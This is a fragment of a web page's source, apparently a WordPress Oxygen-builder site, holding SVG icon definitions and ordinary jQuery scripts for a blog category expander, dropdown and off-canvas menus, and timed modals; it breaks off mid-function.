0-0.591-0.356-1.003-0.562-1.484-0.162-0.386-0.635-0.425-0.989-0.603s-0.733-0.121-1.089-0.121q-15.187-0.018-30.374 0c-0.228 0-0.486-0.066-0.685 0.014-0.42 0.176-0.913 0.171-1.265 0.544-0.425 0.435-0.687 1.030-0.687 1.686 0 0.032 0.001 0.063 0.002 0.095l-0-0.005q0 4.051 0 8.107zM0.941 20.143c0 0.85-0.057 1.683 0.016 2.512 0.066 0.722 0.315 1.354 1.098 1.711 0.428 0.21 0.932 0.333 1.464 0.333h0q15.244 0 30.486 0c0.19 0 0.381 0.014 0.571 0 0.913-0.078 1.959-1.142 1.985-2.055 0.025-0.827 0-1.653 0-2.489zM20.097 25.64h-3.197c0.027 1.841-0.025 3.654 0.030 5.403h3.168z"/><path d="M32.685 17.103c-1.197 0.292-2.307 0.548-3.407 0.836-0.605 0.158-0.623 0.194-0.913-0.352-0.19-0.343-0.315-0.34-0.71-0.242-0.863 0.212-1.731 0.4-2.576 0.685-0.074 0.035-0.161 0.055-0.253 0.055-0.262 0-0.485-0.166-0.57-0.398l-0.001-0.004c-0.199-0.378-0.347-0.816-0.419-1.28l-0.003-0.024c-0.080-1.124-0.512-2.163-0.795-3.222-0.274-1.019-0.486-2.055-0.815-3.076-0.347-1.073-0.573-2.195-0.913-3.284-0.080-0.263-0.069-0.553-0.272-0.824v10.574c0.013 0.096 0.021 0.207 0.021 0.319 0 0.168-0.017 0.331-0.048 0.489l0.003-0.016c-0.106 0.21-0.275 0.375-0.482 0.472l-0.006 0.003c-0.151 0.078-0.372 0.016-0.564 0.016h-13.814c-0.151 0-0.304 0-0.457 0-0.418-0.025-0.605-0.199-0.633-0.589-0.011-0.153 0-0.306 0-0.457v-12.561c0-0.114 0-0.228 0-0.343 0.025-0.491 0.18-0.658 0.685-0.662 0.913 0 1.827 0 2.74 0 1.331 0 2.663 0 3.994 0 0.665 0 0.802 0.13 0.806 0.76 0 1.096 0 2.192 0 3.318h3.197c0-1.041 0-2.094 0-3.147 0-0.85 0.073-0.925 0.866-0.932 0.952 0 1.902 0 2.855 0 0.388 0 0.772-0.030 0.847 0.498 0.043 0.297 0.306 0.228 0.443 0.178 0.913-0.295 1.827-0.539 2.754-0.792 0.553-0.153 0.685-0.171 0.898 0.281s0.299 0.539 0.866 0.345c0.792-0.274 1.658-0.354 2.45-0.708 0.070-0.030 0.151-0.048 0.236-0.048 0.233 0 0.435 0.13 0.538 0.321l0.002 0.003c0.297 0.425 0.126 1.003 0.482 1.4 0.128 1.69 0.82 3.248 1.19 4.88 0.315 1.508 0.671 2.778 1.1 4.013l-0.068-0.225c0.331 0.914 0.443 1.937 0.745 2.889 0.020 0.133 0.031 0.286 0.031 0.442 0 0.144-0.010 0.285-0.028 0.424l0.002-0.016zM24.418 4.033c-0.913 0.194-1.742 0.372-2.576 0.569-0.059 0.014-0.144 0.228-0.11 0.274 0.443 0.637 0.215 1.487 0.685 2.112-0.116 0.827 0.564 1.487 0.48 2.307 0.491 0.913 0.578 1.971 0.824 2.951s0.685 1.95 0.77 2.999c0.039 0.477 0.276 0.943 0.457 1.404 0.039 0.107 0.158 0.26 0.244 0.26 0.031 0.001 0.067 0.002 0.104 0.002 0.271 0 0.534-0.032 0.787-0.093l-0.023 0.005c0.546-0.139 1.080-0.315 1.599-0.473-1.078-4.070-2.147-8.142-3.241-12.316zM25.832 4.654l3.197 12.23c1.035 0.228 1.784-0.55 2.832-0.397-0.12-0.196-0.228-0.422-0.312-0.66l-0.008-0.025c-0.228-1.142-0.384-2.313-0.913-3.378-0.322-2.297-1.215-4.458-1.599-6.739-0.359-0.272-0.155-0.685-0.269-1.025-0.162-0.473-0.285-0.603-0.783-0.518-0.726 0.13-1.439 0.343-2.144 0.514zM6.004 4.156v12.743h2.661v-12.743zM9.658 4.156v12.766c0.489 0 0.941 0 1.391 0s0.877-0.023 1.283-0.023v-12.746zM20.097 16.9v-12.789c-0.913 0.041-1.827-0.032-2.67 0.041v12.748zM16.443 16.9v-8.655c-0.564 0-1.092-0.011-1.619 0s-1.037-0.059-1.503 0.043v8.612z"/><path d="M24.692 6.758c0.004 0.034 0.007 0.074 0.007 0.114s-0.002 0.080-0.007 0.119l0-0.005c-0.144 0.356-1.325 0.671-1.624 0.429-0.187-0.151-0.331-0.336-0.080-0.544 0.319-0.273 0.736-0.438 1.192-0.438 0.031 0 0.062 0.001 0.093 0.002l-0.004-0c0.167 0.011 0.317 0.24 0.422 0.322z"/><path d="M22.696 6.232c0-0.802 0-0.802 0.512-0.957 0.101-0.030 0.208-0.046 0.308-0.082 0.457-0.16 0.685-0.037 0.71 0.416 0 0.114-0.084 0.315-0.167 0.338-0.441 0.119-0.895 0.192-1.363 0.285z"/><path d="M27.391 7.582c-0.114-0.107-0.372-0.242-0.388-0.397s0.206-0.512 0.311-0.507c0.322 0.014 0.546-0.16 0.813-0.253 0.048-0.016 0.103-0.026 0.161-0.026 0.225 0 0.416 0.144 0.487 0.344l0.001 0.004c0.148 0.313-0.146 0.48-0.365 0.573-0.282 0.101-0.625 0.192-0.976 0.256l-0.042 0.006z"/><path d="M26.804 6.253c-0.116-0.569-0.034-0.886 0.445-0.98 0.15-0.010 0.288-0.053 0.409-0.121l-0.005 0.002c0.059-0.061 0.143-0.099 0.235-0.099 0.099 0 0.187 0.044 0.247 0.113l0 0c0.135 0.105 0.222 0.267 0.222 0.449 0 0.054-0.008 0.106-0.022 0.155l0.001-0.004c-0.039 0.091-0.116 0.159-0.21 0.184l-0.002 0c-0.416 0.107-0.836 0.192-1.32 0.299z"/><path d="M7.363 5.961c-0.603 0-1-0.212-0.941-0.514 0.048-0.251 0.407-0.402 0.941-0.4 0.078 0 0.153 0 0.228 0 0.347 0.021 0.658 0.228 0.658 0.457s-0.311 0.436-0.658 0.457c-0.075 0.005-0.153 0-0.228 0z"/><path d="M7.367 6.395c0.029-0.002 0.063-0.003 0.096-0.003 0.169 0 0.333 0.026 0.486 0.074l-0.011-0.003c0.154 0.093 0.261 0.251 0.283 0.436l0 0.003c-0.033 0.183-0.154 0.333-0.316 0.405l-0.003 0.001c-0.172 0.027-0.369 0.042-0.571 0.042s-0.399-0.015-0.593-0.045l0.022 0.003c-0.168-0.073-0.29-0.224-0.322-0.406l-0-0.003c0.022-0.185 0.131-0.341 0.285-0.426l0.003-0.001c0.164-0.051 0.353-0.080 0.549-0.080 0.033 0 0.065 0.001 0.097 0.002l-0.005-0z"/><path d="M11.026 5.047c0.153 0 0.34-0.055 0.457 0.014 0.169 0.107 0.397 0.299 0.395 0.457s-0.228 0.386-0.411 0.429c-0.137 0.033-0.295 0.052-0.457 0.052s-0.32-0.019-0.47-0.055l0.014 0.003c-0.18-0.041-0.322-0.253-0.48-0.391 0.15-0.183 0.315-0.344 0.496-0.486l0.007-0.005c0.11-0.075 0.299-0.018 0.45-0.018z"/><path d="M10.962 7.345c-0.033 0.003-0.070 0.004-0.109 0.004-0.164 0-0.323-0.027-0.47-0.075l0.011 0.003c-0.156-0.088-0.266-0.241-0.294-0.421l-0-0.003c0.033-0.185 0.154-0.335 0.319-0.407l0.004-0.001c0.172-0.028 0.369-0.043 0.571-0.043s0.399 0.016 0.592 0.046l-0.021-0.003c0.164 0.075 0.283 0.225 0.312 0.406l0 0.003c-0.021 0.185-0.129 0.34-0.283 0.426l-0.003 0.001c-0.154 0.044-0.332 0.070-0.515 0.070-0.040 0-0.079-0.001-0.119-0.004l0.005 0z"/><path d="M18.791 5.961c-0.628 0-0.998-0.192-0.95-0.505 0.039-0.258 0.386-0.411 0.932-0.409 0.034 0.003 0.074 0.004 0.114 0.004s0.080-0.002 0.119-0.005l-0.005 0c0.036-0.009 0.078-0.014 0.121-0.014 0.274 0 0.5 0.204 0.536 0.468l0 0.003c0.050 0.212-0.292 0.443-0.639 0.457-0.064 0.005-0.151 0-0.228 0z"/><path d="M18.727 6.417c0.605 0 1 0.212 0.943 0.514-0.048 0.251-0.407 0.404-0.943 0.4-0.075 0-0.151 0-0.228 0-0.345-0.021-0.655-0.228-0.655-0.457s0.311-0.436 0.655-0.457c0.073-0.002 0.151 0 0.228 0z"/><path d="M15.155 9.615c0.033-0.002 0.072-0.004 0.111-0.004 0.156 0 0.306 0.022 0.448 0.064l-0.011-0.003c0.157 0.086 0.265 0.242 0.283 0.425l0 0.002c0 0.148-0.194 0.4-0.32 0.411-0.239 0.022-0.518 0.034-0.799 0.034s-0.56-0.012-0.835-0.037l0.036 0.003c-0.168-0.070-0.29-0.22-0.319-0.401l-0-0.003c0.053-0.209 0.192-0.378 0.377-0.469l0.004-0.002c0.258-0.080 0.532-0.021 1.025-0.021z"/><path d="M14.785 11.898c-0.228 0-0.486 0.066-0.685-0.021-0.181-0.107-0.312-0.284-0.353-0.493l-0.001-0.005c-0.018-0.11 0.215-0.368 0.347-0.377 0.204-0.016 0.442-0.025 0.681-0.025 0.323 0 0.642 0.017 0.957 0.049l-0.039-0.003c0.121 0.014 0.299 0.272 0.299 0.418-0.024 0.186-0.14 0.34-0.3 0.417l-0.003 0.001c-0.161 0.022-0.346 0.034-0.535 0.034-0.128 0-0.256-0.006-0.381-0.017l0.016 0.001z"/><path d="M19.681 22.417c0 0.646-0.523 1.169-1.169 1.169s-1.169-0.523-1.169-1.169c0-0.646 0.523-1.169 1.169-1.169s1.169 0.523 1.169 1.169z"/></symbol><symbol id="HomePageFinalicon-elearning" viewBox="0 0 32 32"><title>elearning</title><path d="M30.625 8.169v-4.041c0-1.344-1.050-2.44-2.341-2.44h-24.569c-1.29 0-2.341 1.096-2.341 2.44v19.807c0 1.344 1.050 2.44 2.341 2.44h5.035v1.823c0 0.007 0.012 0.015 0.012 0.022-0 0.016 0.005 0.031 0.005 0.047 0.003 1.128 0.917 2.042 2.046 2.043h11.135c0.201-0.001 0.364-0.164 0.364-0.366 0-0.003-0-0.006-0-0.009v0-2.934h0.539c0.217-0.011 0.389-0.185 0.398-0.401l0-0.001v-0.223h5.034c1.291 0 2.341-1.096 2.341-2.44v-15.757c0-0.002 0-0.003 0-0.005s0-0.003 0-0.005zM3.716 2.438h24.569c0.877 0 1.591 0.76 1.591 1.69v3.685h-27.75v-3.685c0-0.93 0.713-1.69 1.591-1.69zM10.816 26.25c-0.008-0-0.018-0-0.028-0-0.487 0-0.935 0.164-1.293 0.44l0.005-0.004v-11.889c0-0.713 0.603-1.296 1.316-1.296h0.746v12.75zM21.563 29.559h-10.758c-0.004 0-0.008 0-0.013 0-0.707 0-1.28-0.573-1.28-1.28s0.573-1.28 1.28-1.28c0.009 0 0.018 0 0.026 0l-0.001-0h10.746zM22.5 26.25h-10.188v-12.75h2.25v8.99c0 0 0 0.001 0 0.002 0 0.206 0.167 0.374 0.374 0.374 0.086 0 0.165-0.029 0.228-0.077l-0.001 0.001 2.256-1.719 2.257 1.719c0.062 0.048 0.141 0.077 0.227 0.077 0 0 0 0 0 0v0c0.056-0 0.108-0.014 0.154-0.040l-0.002 0.001c0.117-0.062 0.195-0.183 0.195-0.321 0-0.005-0-0.010-0-0.015l0 0.001v-8.99h2.25zM18.5 13.5v7.431l-0.841-0.632c-0.064-0.048-0.145-0.077-0.233-0.077-0 0-0 0-0 0h0c-0 0-0 0-0 0-0.085 0-0.163 0.029-0.225 0.077l0.001-0.001-0.826 0.632v-7.431zM19.25 13.5h0.25v8.233l-0.25-0.231zM15.625 13.5v8.002l-0.313 0.231v-8.233zM28.284 25.625h-5.034v-12.497c-0.011-0.211-0.185-0.378-0.398-0.378-0 0-0 0-0.001 0h-12.035c-1.127 0-2.066 0.92-2.066 2.046v10.829h-5.035c-0.877 0-1.591-0.76-1.591-1.69v-15.372h27.75v15.372c0 0.93-0.714 1.69-1.591 1.69z"/><path d="M8.957 6.908c0.929 0 1.685-0.785 1.685-1.75s-0.756-1.75-1.685-1.75-1.685 0.785-1.685 1.75 0.756 1.75 1.685 1.75zM8.957 4.159c0.516 0 0.935 0.448 0.935 1s-0.42 1-0.935 1-0.935-0.448-0.935-1 0.42-1 0.935-1z"/><path d="M13.216 6.908c0.929 0 1.685-0.785 1.685-1.75s-0.756-1.75-1.685-1.75-1.685 0.785-1.685 1.75 0.756 1.75 1.685 1.75zM13.216 4.159c0.516 0 0.935 0.448 0.935 1s-0.42 1-0.935 1-0.935-0.448-0.935-1 0.42-1 0.935-1z"/><path d="M4.698 6.908c0.929 0 1.685-0.785 1.685-1.75s-0.756-1.75-1.685-1.75-1.685 0.785-1.685 1.75 0.756 1.75 1.685 1.75zM4.698 4.159c0.516 0 0.935 0.448 0.935 1s-0.42 1-0.935 1-0.935-0.448-0.935-1 0.42-1 0.935-1z"/></symbol><symbol id="HomePageFinalicon-LearningTech" viewBox="0 0 32 32"><title>LearningTech</title><path d="M29.419 8.258h-5.161c0-1.708-1.389-3.097-3.097-3.097s-3.097 1.389-3.097 3.097h-6.719c0.651-0.864 1.042-1.934 1.042-3.097 0-2.846-2.315-5.161-5.161-5.161s-5.161 2.315-5.161 5.161c0 1.163 0.391 2.233 1.042 3.097h-0.526c-1.423 0-2.581 1.158-2.581 2.581v15.484c0 1.423 1.158 2.581 2.581 2.581h5.677v2.065h-2.065v1.032h19.613v-1.032h-2.065v-2.065h5.677c1.423 0 2.581-1.158 2.581-2.581v-15.484c0-1.423-1.158-2.581-2.581-2.581zM21.161 6.194c1.139 0 2.065 0.926 2.065 2.065s-0.926 2.065-2.065 2.065-2.065-0.926-2.065-2.065 0.926-2.065 2.065-2.065zM18.245 9.29c0.141 0.398 0.361 0.758 0.642 1.063l-4.306 4.736c-0.636-0.401-1.388-0.637-2.195-0.637-0.454 0-0.889 0.076-1.298 0.212l-1.746-4.801c0.349-0.158 0.676-0.354 0.979-0.582v0.010h7.923zM15.484 18.581c0 1.708-1.389 3.097-3.097 3.097s-3.097-1.389-3.097-3.097 1.389-3.097 3.097-3.097 3.097 1.389 3.097 3.097zM3.097 5.161c0-2.277 1.852-4.129 4.129-4.129s4.129 1.852 4.129 4.129-1.852 4.129-4.129 4.129c-2.277 0-4.129-1.852-4.129-4.129zM22.71 30.968h-13.419v-2.065h13.419v2.065zM30.968 26.323c0 0.854-0.695 1.548-1.548 1.548h-26.839c-0.854 0-1.548-0.695-1.548-1.548v-0.516h29.935v0.516zM30.968 24.774h-29.935v-13.935c0-0.854 0.695-1.548 1.548-1.548h1.548v-0.010c0.864 0.651 1.934 1.042 3.097 1.042 0.392 0 0.772-0.048 1.139-0.131l1.789 4.921c-1.139 0.736-1.896 2.014-1.896 3.468 0 2.277 1.852 4.129 4.129 4.129s4.129-1.852 4.129-4.129c0-1.098-0.434-2.095-1.135-2.836l4.324-4.756c0.435 0.233 0.931 0.366 1.457 0.366 0.689 0 1.323-0.229 1.837-0.61l3.082 2.697c-0.17 0.299-0.275 0.641-0.275 1.009 0 1.139 0.926 2.065 2.065 2.065s2.065-0.926 2.065-2.065-0.926-2.065-2.065-2.065c-0.395 0-0.76 0.117-1.074 0.31l-3.079-2.694c0.15-0.219 0.269-0.458 0.36-0.712h5.342c0.854 0 1.548 0.695 1.548 1.548v13.935zM26.839 14.452c0-0.569 0.463-1.032 1.032-1.032s1.032 0.463 1.032 1.032c0 0.569-0.463 1.032-1.032 1.032s-1.032-0.463-1.032-1.032z"/><path d="M28.903 22.71h1.032v1.032h-1.032v-1.032z"/><path d="M23.742 22.71h4.129v1.032h-4.129v-1.032z"/><path d="M23.742 20.645h6.194v1.032h-6.194v-1.032z"/></symbol><symbol id="HomePageFinalicon-library" viewBox="0 0 32 32"><title>library</title><path d="M31.486 14.968c0-4.095-3.197-7.448-7.226-7.716v-4.155c0-0.285-0.231-0.516-0.516-0.516h-5.677v-2.064c0-0.285-0.231-0.516-0.516-0.516h-5.161c-0.285 0-0.516 0.231-0.516 0.516v25.806c0 0.285 0.231 0.516 0.516 0.516h8.774v4.645c0 0.285 0.231 0.516 0.516 0.516h4.129c0.285 0 0.516-0.231 0.516-0.516v-6.194c0-0.285-0.231-0.516-0.516-0.516h-0.516v-2.22c3.529-0.72 6.194-3.847 6.194-7.586zM18.067 3.613h5.161v1.548h-5.161v-1.548zM18.067 6.194h5.161v1.059c-2.036 0.135-3.855 1.058-5.161 2.47v-3.528zM17.034 25.806h-4.129v-24.774h4.129v10.089c-0.653 1.134-1.032 2.445-1.032 3.846s0.379 2.711 1.032 3.846v6.992zM21.163 25.29v0.516h-3.097v-1.548h4.129v0.516h-0.516c-0.285 0-0.516 0.231-0.516 0.516zM18.067 23.226v-3.012c1.081 1.169 2.511 2.010 4.129 2.34v0.672h-4.129zM25.292 30.968h-3.097v-1.032h3.097v1.032zM25.292 28.903h-3.097v-1.032h3.097v1.032zM25.292 26.839h-3.097v-1.032h3.097v1.032zM23.228 24.774v-2.064h1.032v2.064h-1.032zM23.744 21.677c-3.7 0-6.71-3.010-6.71-6.71s3.010-6.71 6.71-6.71 6.71 3.010 6.71 6.71c0 3.7-3.010 6.71-6.71 6.71z"/><path d="M23.744 9.29c-3.13 0-5.677 2.547-5.677 5.677s2.547 5.677 5.677 5.677 5.677-2.547 5.677-5.677-2.547-5.677-5.677-5.677zM23.744 19.613c-2.561 0-4.645-2.084-4.645-4.645s2.084-4.645 4.645-4.645c2.561 0 4.645 2.084 4.645 4.645s-2.084 4.645-4.645 4.645z"/><path d="M11.477 6.757l-6.040-1.38c-0.134-0.032-0.274-0.006-0.39 0.066-0.116 0.073-0.198 0.189-0.229 0.323l-4.292 18.981c-0.063 0.278 0.111 0.553 0.389 0.617l6.039 1.38c0.038 0.009 0.076 0.013 0.115 0.013 0.096 0 0.192-0.027 0.275-0.079 0.116-0.073 0.198-0.189 0.229-0.323l4.293-18.982c0.063-0.278-0.111-0.554-0.389-0.617zM6.68 25.622l-5.033-1.15 0.529-2.336 5.014 1.234-0.509 2.252zM7.417 22.363l-5.014-1.234 2.611-11.545 5.014 1.234-2.611 11.545zM10.255 9.812l-5.014-1.234 0.47-2.080 5.033 1.15-0.489 2.164z"/><path d="M13.939 23.742h2.064v1.032h-2.064v-1.032z"/><path d="M13.939 2.064h2.064v1.032h-2.064v-1.032z"/><path d="M13.939 4.129h2.064v1.032h-2.064v-1.032z"/><path d="M13.939 6.194h2.064v1.032h-2.064v-1.032z"/></symbol></defs></svg><script type="text/javascript" id="ct_custom_js_126">var categorysec = jQuery('.blog-category-layout')[0].scrollHeight;

jQuery('.category-readmore').click(function(e) {
    e.stopPropagation();
    jQuery('.blog-category-layout').animate({
        'height': categorysec
    })
    jQuery('.category-readmore').css({
        'display': 'none'
    })
});

jQuery(document).click(function() {
    jQuery('.blog-category-layout').animate({
        'height': '300px'
    })
})


</script>

        <script type="text/javascript">

            function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
                
            jQuery(".oxygen-body")
            .on('mouseenter', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function() {
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function() {
                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }
                jQuery(this).click();
            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate')

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }
        </script>

    
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                var hideModal = function ( modal ) {

                    // The function may be called by third party code, without argument, so we must close the first visible modal
